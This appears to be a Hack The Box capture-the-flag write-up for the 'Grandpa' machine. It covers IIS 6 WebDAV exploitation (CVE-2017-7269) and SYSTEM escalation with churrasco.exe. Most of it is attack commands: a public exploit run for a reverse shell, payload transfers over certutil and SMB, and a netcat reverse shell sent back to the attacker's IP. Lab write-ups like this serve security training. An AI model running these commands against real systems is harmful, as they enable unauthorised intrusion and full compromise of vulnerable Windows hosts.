

With searchploit I can search for the URL of the exploit, this way I know the CVE and look for an exploit that some professional of the community has developed and has it available in Github. The first one I find is from homjxi0e but it is written in Ruby and I would have to compile it, so I continue my search and I’m lucky because there is one in Python that allows to get a reverse shell, it is from g0rx. So I download it on my machine and run it to know what values I should pass, then I open with nc a port waiting for the remote connection and exploit the vulnerability with the exploit and succeed in accessing the box.
Attacker Machine:
searchsploit -w windows/remote/41738.py
mv /home/al3j0/Downloads/cve-2017-7269-master.zip .
unzip -d cve-2017-7269 cve-2017-7269-master.zip
mv /home/al3j0/Downloads/iis6_reverse_shell ./
file iis6_reverse_shell
cat iis6_reverse_shell | head -n 3
mv iis6_reverse_shell iis6_reverse_shell.py
python3 iis6_reverse_shell.py
# :(
python2 iis6_reverse_shell.py
# :)
rlwrap -cAr nc -nlvp 443
python2 iis6_reverse_shell.py 10.10.10.14 80 10.10.14.22 443
Victime Machine:
whoami
hostname




After performing the first enumeration commands, I find that the compromised account has the SeImpersonatePrivilege privilege enabled, which most likely makes the system vulnerable to JuicyPotato.exe, a version of RottenPotatoNG. So I download the ohpe binary and transfer it to the victim machine but it doesn’t work for the Windows OS version, I had forgotten to check before with systemInfo this little detail. In the CLSID list in ohpe’s Github project, I can check that the version is not supported.
Victime Machine:
ipconfig
cd C:\DOCUME~1
whoami /priv
# SeImpersonatePrivilege Impersonate a client after authentication Enabled
systeminfo
# OS Name: Microsoft(R) Windows(R) Server 2003, Standard Edition :( JuicyPotato maybe not work!
# System Type: X86-based PC
Attacker Machine:
mv /home/al3j0/Downloads/JuicyPotato.exe ./JP.exe
python3 -m http.server 80
Victime Machine:
certutil.exe -f -split http://10.10.14.22/JP.exe
start /b powershell certutil.exe -f -split http://10.10.14.22/JP.exe
Attacker Machine:
impacket-smbserver smbFolder $(pwd) -smb2support
Victime Machine:
copy \\10.10.14.22\smbFolder\JP.exe .\JP.exe
.\JP.exe
# The image file C:\WINDOWS\Temp\privesc\JP.exe is valid, but is for a machine type other than the current machine.
systemInfo




Fortunately with a little research I find a very interesting article to Escalate privileges using Juicy Potato on a Windows Server 2003 and in it there is another article that explains the use of churrasco.exe that allows to escalate privileges. So the next thing I do is to download the binary shared in the publication to transfer it to the Grandpa machine, when I run it it works correctly. I can execute commands impersonating the user with maximum privileges, so I just need to transfer nc.exe to the machine and send a Reverse Shell to my machine, after several attempts I get it and I can access the last flag, machine completed.
Attacker Machine:
mv /home/al3j0/Downloads/churrasco.exe .
impacket-smbserver smbFolder $(pwd) -smb2support
Victime Machine:
copy \\10.10.14.22\smbFolder\churrasco.exe .\churrasco.exe
.\churrasco.exe -d "whoami"
# :)
Attacker Machine:
locate nc.exe | grep -v Documents
cp /usr/share/windows-resources/binaries/nc.exe ./nc.exe
impacket-smbserver smbFolder $(pwd) -smb2support
rlwrap -cAr nc -nlvp 443
Victime Machine:
.\churrasco.exe -d "\\10.10.14.22\smbFolder\nc.exe -e cmd 10.10.14.22 443"
# Try several times :)
cd C:\DOCUME~1
dir /s user.txt
dir /s root.txt





I never tire of recognizing that Hack The Box labs are excellent, even when they are catalogued as Easy, because you can reaffirm old concepts or improve those skills that you think you already have incorporated. I never stop having fun with Windows machines, they have become my favorites, because I have very little knowledge of their vulnerabilities and it is very difficult for me to find the attack vector. I kill the Grandpa box and go for the next one.
